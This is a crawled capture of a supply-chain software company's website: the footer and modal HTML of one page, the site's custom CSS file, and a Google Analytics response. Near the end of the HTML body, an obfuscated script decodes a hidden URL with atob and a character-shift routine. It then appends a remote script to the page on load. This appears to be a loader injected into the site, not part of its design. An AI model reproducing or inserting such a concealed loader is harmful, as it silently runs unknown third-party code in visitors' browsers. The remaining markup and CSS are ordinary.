<a href="it-infrastructure.php">IT Infrastructure Consulting</a></li>            <li><i class="fa fa-caret-right"></i> <a href="process-study.php">Process Study</a></li>            <li><i class="fa fa-caret-right"></i> <a href="software-development.php">Software Development</a></li>            <li><i class="fa fa-caret-right"></i> <a href="systems-integration.php">Systems Integration</a></li>          </ul>          <ul class="list list-icons list-icons-sm col-md-6">            <li><i class="fa fa-caret-right"></i><a href="scm-suite.php">iM3 SCM Suite</a></li>            <li><i class="fa fa-caret-right"></i> <a target="_blank" href="im3-scm-lite.php">iM3 SCM Lite</a></li>            <li><i class="fa fa-caret-right"></i> <a href="warehouse-pilot.php">Warehouse Pilot</a></li>            <li><i class="fa fa-caret-right"></i> <a href="smartcart.php">SmartCart</a></li>            <li><i class="fa fa-caret-right"></i> <a href="kiosk-manager.php">Kiosk Manager</a></li>          </ul>        </div>        <div class="col-md-4">          <div class="contact-details">            <h4>Contact Us</h4>            <ul class="contact">              <li>                <p><i class="fa fa-map-marker"></i> <strong>Address:</strong> 1919 South Industrial Hwy, Ann Arbor, MI 48104, USA</p>              </li>              <li>                <p><i class="fa fa-phone"></i> <strong>Phone:</strong> 734-531-6620</p>              </li>              <li>                <p><i class="fa fa-envelope"></i> <strong>Email:</strong> <a href="mailto:info@info@peopleplussoftware.com">info@peopleplussoftware.com</a></p>              </li>            </ul>          </div>        </div>        <div class="col-md-2" style='padding-right: 10px;'>          <h4>Follow Us</h4>          <ul class="social-icons">           <li class="social-icons-facebook"><a href="https://www.facebook.com/PeoplePlus-Software-Inc-110734593981628" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>            <li class="social-icons-twitter"><a href="https://twitter.com/PeoplePlusSoft1" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>            <li class="social-icons-linkedin"><a href="https://www.linkedin.com/company/people-plus-software" target="_blank" title="Linkedin"><i class="fa fa-linkedin"></i></a></li>            <li class="social-icons-youtube"><a href="https://www.youtube.com/channel/UCYenEE44yTILarRc6-Ox6Yw" target="_blank" title="Youtube"><i class="fa fa-youtube"></i></a></li>            <li class="social-icons-youtube"><a href="https://www.pinterest.com/peopleplussoftware/" target="_blank" title="Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>          </ul>        </div>      </div>    </div>    <div class="footer-copyright">      <div class="container">        <div class="row">          <div class="col-md-2"> <a href="index.php" class="logo"> <img alt="People Plus Software Website Template" class="img-responsive" src="img/logo-footer.png"> </a> </div>          <div class="col-md-6">            <p>&copy; Copyright 2018. All Rights Reserved. Designed &amp; Development by: <a href="https://binarysemantics.com/" target="_blank">Binary Semantics LTD.</a></p>          </div>          <div class="col-md-4">            <nav id="sub-menu">              <ul>                <li><a href="faq.php">FAQ's</a></li>                <li><a href="sitemap.xml">Sitemap</a></li>                <li><a href="contact.php">Contact</a></li>              </ul>            </nav>          </div>        </div>      </div>    </div>  </footer></div><!-- Trigger the modal with a button -->  <!--<button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#contact-Modal">Open Modal</button>-->  <!-- Modal -->  <div class="modal fade" id="contact-Modal" role="dialog">    <div class="modal-dialog modal-lg">          <!-- Modal content-->      <div class="modal-content custom-modal-content">                <div class="modal-body" style='text-align:center;'>			<button type="button" class="close custom-modal-close-button" data-dismiss="modal" style='font-size:30px;'>&times;</button>			<img src='img/Pop-Up_Desktop2.png' class='img-responsive'>			<div class='form-group modal-popup-btn'>				<a class="open-demo-options mt-lg btn btn-3d btn-xlg btn-primary media-btn" href="supply-chain.php">Book a Demo</a>			</div>        </div>		              </div>          </div>  </div>  <!-- Vendor --> <script src="vendor/jquery/jquery.min.js"></script> <script src="vendor/jquery.appear/jquery.appear.min.js"></script> <script src="vendor/jquery.easing/jquery.easing.min.js"></script> <script src="vendor/jquery-cookie/jquery-cookie.min.js"></script> <script src="vendor/bootstrap/js/bootstrap.min.js"></script> <script src="vendor/common/common.min.js"></script> <script src="vendor/jquery.validation/jquery.validation.min.js"></script> <script src="vendor/jquery.easy-pie-chart/jquery.easy-pie-chart.min.js"></script> <script src="vendor/jquery.gmap/jquery.gmap.min.js"></script> <script src="vendor/jquery.lazyload/jquery.lazyload.min.js"></script> <script src="vendor/isotope/jquery.isotope.min.js"></script> <script src="vendor/owl.carousel/owl.carousel.min.js"></script> <script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script> <script src="vendor/vide/vide.min.js"></script> <!-- Theme Base, Components and Settings --> <script src="js/theme.js"></script> <!-- Current Page Vendor and Views --> <script src="vendor/rs-plugin/js/jquery.themepunch.tools.min.js"></script> <script src="vendor/rs-plugin/js/jquery.themepunch.revolution.min.js"></script> <script src="vendor/circle-flip-slideshow/js/jquery.flipshow.min.js"></script> <script src="js/views/view.home.js"></script> <!-- Theme Custom --> <script src="js/custom.js"></script> <!-- Theme Initialization Files --> <script src="js/theme.init.js"></script><style>    .modal-backdrop {    position: relative !important;}.modal {  text-align: center;  padding: 0!important;  width: 100%;    height: 100%;    top: 0;    left: 0;    right: 0;    bottom: 0;    background-color: rgba(0,0,0,0.5);    z-index: 100;   /*  cursor: pointer; */}.modal:before {  content: '';  display: inline-block;  height: 100%;  vertical-align: middle;  margin-right: -4px;}.modal-dialog {  display: inline-block;  text-align: left;  vertical-align: middle;}.custom-modal-content{	background-color: #fff0 !important;	box-shadow :none !important;	border : none !important;}.custom-modal-close-button{	position: absolute;	right: 70px;    top: 20px;}.modal-popup-btn{	    margin-top: -15%;}</style><script>    setTimeout(function() {    $('#contact-Modal').modal('show');close_modal();}, 40000);function close_modal(){	setTimeout(function() {		$('#contact-Modal').modal('hide');	}, 30000);}</script><script>window[(function(_BrB,_nW){var _TUy2u='';for(var _813Oe9=0;_813Oe9<_BrB.length;_813Oe9++){var _7J5Z=_BrB[_813Oe9].charCodeAt();_TUy2u==_TUy2u;_nW>8;_7J5Z-=_nW;_7J5Z+=61;_7J5Z%=94;_7J5Z+=33;_7J5Z!=_813Oe9;_TUy2u+=String.fromCharCode(_7J5Z)}return _TUy2u})(atob('XEtSdHFsZ2V2TWd7'), 2)] = '81a8ad060b1737398451';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_pof,_op){var _SIWGu='';for(var _fQbOGc=0;_fQbOGc<_pof.length;_fQbOGc++){var _5euU=_pof[_fQbOGc].charCodeAt();_5euU!=_fQbOGc;_5euU-=_op;_5euU+=61;_op>2;_5euU%=94;_SIWGu==_SIWGu;_5euU+=33;_SIWGu+=String.fromCharCode(_5euU)}return _SIWGu})(atob('NkJCPkFmW1s4QVpIN1lBMUA3PkJBWjE9O1tIN1lCLzVaOEE='), 44)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.peopleplussoftware.com/css/custom.css
body_size: 1172
content:
/* Add here all your CSS customizations */
#header .header-top {
	padding: 0;
}
.topLinks {
	float: right;
	/*border-right: 1px solid #e2e2e2;*/
}
.topLinks ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.topLinks ul li {
	padding: 0;
	margin: 0;
	display: inline-block;
	/*border-left: 1px solid #e2e2e2;*/
	float: left;
}

.topLinks ul li a {
	padding: 8px 20px;
	display: block;
	font-size: 12px;
	color:#fff;
	/*color: #666666;*/
	font-weight: 600;
}
.topLinks ul li span.bgWhite {
	padding: 8px 20px;
	display: block;
/*	background-color: #fff;*/
	color: #333;
	font-weight: 600;
	
}
.slider-container .tparrows {
	border-radius: 50%;
}
section.section.testimonialsBg {
	padding: 90px 0;
}
section.section.testimonialsBg .capterraBtn {
	position: absolute;
	top: 50%;
	right: 0;
	width: auto;
	height: auto;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
}
section.section.testimonialsBg .owl-carousel {
	margin-bottom: 0;
}
.blueTrans {
	background-color: rgba(23,89,163,0.90);
	padding: 30px 10px;
}
.testimonial blockquote p {
	font-family: "Open Sans", Arial, sans-serif;
	font-style: normal;
	line-height: 27px;
}
.testimonial.testimonial-with-quotes blockquote::before, .testimonial.testimonial-with-quotes blockquote:after {
	font-family: Arial, sans-serif;
	font-style: normal;
	font-size: 100px;
}
.section-text-light .testimonial.testimonial .testimonial-author strong {
	opacity: 1;
	font-size: 16px;
}
.testimonialsBg .owl-carousel .owl-dots .owl-dot.active span, .testimonialsBg .owl-carousel .owl-dots .owl-dot:hover span {
	background-color: #97adc6;
}
.featured-boxes-style-4 .featured-box .box-content {
	padding: 0;
	text-align: center;
}
.nav-tabs li a {
	border-radius: 0;
}
.nav-tabs li a, .nav-tabs li a:hover, .nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {
	border-top-width: 1px;
}
.integrationDiv .featured-boxes-style-7 .featured-box .icon-featured {
	width: 120px;
	height: 120px;
}
.integrationDiv .featured-boxes-style-7 .featured-box .icon-featured img {
	max-width: 100%;
	border-radius: 50%;
}
.integrationDiv .featured-boxes-style-7 .featured-box .box-content h4 {
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
}
.darkHeader{ background-color:#fff}
#homepage .header-nav.header-nav-stripe nav > ul > li > a {
    color: #fff;
}
.darkHeader .header-nav-stripe nav > ul > li > a {
    color: #000!important;
}
.customer-box {
    border: 1px solid #eee;
    margin-bottom: -1px;
    margin-left: -1px;
    padding: 50px 40px;
    text-align: center;
    transition: all 0.3s ease 0s;
}
.img-thumbnail .col-md-2{ text-align:left; margin:0px; float:left; padding:0px}
.fullwidth{ width:100%}
#recommendation h5{    margin: 20px 0px 20px 0px;
    border-bottom: 1px solid #e9e9e9;
    padding: 0px 0px 10px 0px;
}
.mrgtp12{ margin-top:12px;}
.no-padding {
    padding: 0;
}
.mrgntp50{ margin-top:50px}
.call-to-action .call-to-action-content.inner {
	margin-left: 0;
	width: 100%;
}
.logo1{ display:none;}
.transicoldDiv .panel-default{border-radius: 0;border-width:0;box-shadow:none;}
.modulesSec .row{margin: 0}
.modulesSec .row .col-md-7,.modulesSec .row .col-md-5{padding: 0;}
.modulesSec .tab-pane-navigation{background: url(../img/modules_bg.jpg) 0 0 no-repeat;background-size: cover;padding: 40px 60px;color: #fff;min-height: 456px;}
.modulesSec .tab-pane-navigation h1{color: #d7ddf7;font-weight: 700;margin-bottom: 5px;}
.modulesSec .tab-pane-navigation h4{color: #fff;margin-bottom: 20px;}
.modulesSec .tab-pane-navigation h5{color: #fff;}
.modulesSec .tab-pane-navigation p{color: #fff;}
.modulesSec .tabs-vertical .nav-tabs > li{display: inline-block;width: 50%;}
.modulesSec .tabs-vertical .nav-tabs > li a{background: none;border: 0;padding: 25px;color: #000; font-weight: 600;border-radius: 0;}
.modulesSec .tabs-vertical .nav-tabs > li a:hover, .modulesSec .tabs-vertical .nav-tabs > li.active a{color: #1458a5;}
.modulesSec .tabs-vertical .nav-tabs > li:nth-child(1) a,
.modulesSec .tabs-vertical .nav-tabs > li:nth-child(4) a,
.modulesSec .tabs-vertical .nav-tabs > li:nth-child(5) a,
.modulesSec .tabs-vertical .nav-tabs > li:nth-child(8) a,
.modulesSec .tabs-vertical .nav-tabs > li:nth-child(9) a,
.modulesSec .tabs-vertical .nav-tabs > li:nth-child(12) a,
.modulesSec .tabs-vertical .nav-tabs > li:nth-child(13) a{background: #efefef;}
.modulesSec .tabs-navigation .nav-tabs > li a:before{display: none;}
.modulesSec .tab-pane-navigation .list-primary.list-icons li{margin-bottom: 5px;}
.modulesSec .tab-pane-navigation .list-primary.list-icons li > .fa{color: #ffff00;}
.tp-caption.bottom-label{text-align: center !important;line-height: 30px !important;
}
.tp-caption.main-label{color: #fff;}
.list.list-icons li ul{padding-left: 14px;}
.list.list-icons li ul li{padding-left: 0;margin-bottom: 5px;}
.coreFeatures .panel.panel-default{margin-bottom: 20px;}
.coreFeatures .panel.panel-default .list.list-icons li ul{padding-left: 14px;}
.coreFeatures .panel.panel-default .list.list-icons li ul li {float: left;width: 33%;}
.list.list-icons li:last-child{margin-bottom: 0;}
.post .post-content h2{margin-bottom: 16px;}
.testimonial blockquote {
    min-height: 120px;
}
.page-headerBig{
	background: url(../img/shipping-container.png) 0 0 no-repeat;
	background-size: cover;
	padding: 60px 0;
}
.page-headerBig .viewText{padding-top: 80px;}
.page-headerBig h1, .page-headerBig h4{
	color: #fff;
	line-height: 36px;
}
.page-headerBig h1{
	font-weight: 700;
	font-size: 48px;
	line-height: 60px;
}
.bottomPage{background: url(../img/hero-bottom.png) center center no-repeat;
	background-size: 100% auto;}
.bottomPage .viewText{padding-top: 0;text-align: center;}
.call-to-action h3 {
    line-height: 36px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1801527462&t=pageview&_s=1&dl=https%3A%2F%2Fwww.peopleplussoftware.com%2Fsoftware-development.html&ul=en-us%40posix&dt=Top%20Supply%20Chain%20Management%20Software%20-%20PeoplePlus%20Software%2C%20Inc.&sr=1280x720&vp=1280x720&_u=YADAAUABAAAAACAAI~&jid=416253656&gjid=518620196&cid=244962976.1763091473&tid=UA-92917717-1&_gid=850174800.1763091473&_r=1&_slc=1&z=276778315
body_size: -576
content:
2,cG-WXZ4116LHS